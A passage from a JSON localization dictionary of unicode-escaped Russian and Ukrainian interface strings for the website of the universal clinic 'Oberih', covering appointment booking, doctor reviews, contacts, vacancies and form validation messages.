\u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb","\u041d\u0430\u0437\u0430\u0434":"\u041d\u0430\u0437\u0430\u0434","\u0413\u043e\u043b\u043e\u0432\u043d\u0430":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430","\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a":"\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a","\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435","\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u0414\u043e\u0440\u043e\u0441\u043b\u0456":"\u0414\u043e\u0440\u043e\u0441\u043b\u0456","\u0414\u0438\u0442\u044f\u0447\u0456":"\u0414\u0438\u0442\u044f\u0447\u0456","\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f":"\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438","\u0410\u0434\u0440\u0435\u0441\u0430":"\u0410\u0434\u0440\u0435\u0441\u0430","\u0422\u0435\u043b\u0435\u0444\u043e\u043d":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","\u041b\u0456\u043a\u0430\u0440\u0456":"\u041b\u0456\u043a\u0430\u0440\u0456","\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438","\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!":"\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!","\u0414\u044f\u043a\u0443\u0454\u043c\u043e!":"\u0414\u044f\u043a\u0443\u0454\u043c\u043e!","\u0422\u0435\u0433\u0438":"\u0422\u0435\u0433\u0438","\u0417\u0430 \u0434\u0430\u043d\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u0417\u0430 \u0446\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443":"\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443","\u0406\u043c\u2019\u044f":"\u0406\u043c\u2019\u044f","\u0412\u0456\u0434\u0433\u0443\u043a":"\u0412\u0456\u0434\u0433\u0443\u043a","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438":"\u041d\u0430\u0434\u0456\u0441\u043b\u0430\u0442\u0438","\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e","\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443":"\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443","\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456":"\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456","\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443":"\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438","\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437":"\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437","\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c","\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e":"\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e","\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;":"\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;","\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;":"\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;","\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;":"\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;","\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e":"\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e","\u041c\u0443\u043b\u044c\u0442\u0438-\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u0427\u043e\u043c\u0443":"\u0427\u043e\u043c\u0443","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438","\u0421\u043a\u0440\u0438\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d":"\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d","\u0426\u0456\u043d\u0438 (PDF)":"\u0426\u0456\u043d\u0438 (PDF)","\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.":"\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.","\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443":"\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435":"\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email":"\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email","\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.":"\u0424\u0430\u0439\u043b \u0443 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457","\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457","\u0418\u044e\u043b\u044f":"\u0418\u044e\u043b\u044f","\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044c":"\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044f","\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?":"\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?","\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435":"\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.":"\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456","\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!":"\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435","\u043d\u0430":"\u043d\u0430","\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c":"\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c","\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c":"\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a","\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435":"\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440","\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044c \u043f\u0438\u0442\u0430\u043d\u043d\u044f?":"\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044f \u043f\u0438\u0442\u0430\u043d\u043d\u044f?","\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044f \u0437 \u043d\u0430\u043c\u0438","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.","\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439":"\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430":"\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430","\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430":"\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430","\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440":"\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440","\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0443\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u041e\u0431\u0435\u0440\u0456\u0433":"\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","\u0418\u043c\u044f":"\u0418\u043c\u044f","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438":"\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438":"\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438","\u0423 \u0434\u0430\u043d\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!":"\u0423 \u0446\u044c\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!","\u0414\u043e\u0440\u043e\u0441\u043b\u0438\u0439":"\u0414\u043e\u0440\u043e\u0441\u043b\u0456","\u0414\u0438\u0442\u044f\u0447\u0438\u0439":"\u0414\u0456\u0442\u0438","\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438":"\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438","\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0428\u043b\u044f\u0445":"\u0428\u043b\u044f\u0445","\u0422\u043e\u043f \u0442\u0435\u043c\u0430":"\u0422\u043e\u043f \u0442\u0435\u043c\u0430","\u0420\u043e\u0437\u0434\u0456\u043b:":"\u0420\u043e\u0437\u0434\u0456\u043b:","\u0440.":"\u0440.","\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044f \u0437 \u043d\u0430\u043c\u0438","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a","\u0406\u043c'\u044f":"\u0406\u043c'\u044f","\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f","\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c":"\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c","\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438","\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443","Call-\u0446\u0435\u043d\u0442\u0440":"Call-\u0446\u0435\u043d\u0442\u0440","\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 